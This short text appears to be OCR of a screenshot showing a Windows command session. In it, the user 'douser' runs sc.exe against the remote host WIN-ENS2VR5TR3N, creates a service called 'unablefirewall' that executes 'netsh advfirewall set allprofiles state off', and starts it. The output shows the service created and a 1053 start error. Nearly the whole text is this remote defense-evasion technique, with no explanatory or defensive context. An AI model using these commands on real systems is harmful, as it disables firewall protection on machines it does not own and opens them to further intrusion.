 c:\Users\douser>sc \\WIN-ENS2VR5TR3N create unablefirewall binpath= "netsh advfirewall set al
lprofiles state off"
sc \\WIN-ENS2VR5TR3N create unablefirewall binpath= "netsh advfirewall set allprofiles state
off"
[SC] CreateService SUCCESS
c:\Users\douser>sc \\WIN-ENS2VR5TR3N start unablefirewall
sc \\WIN-ENS2VR5TR3N start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.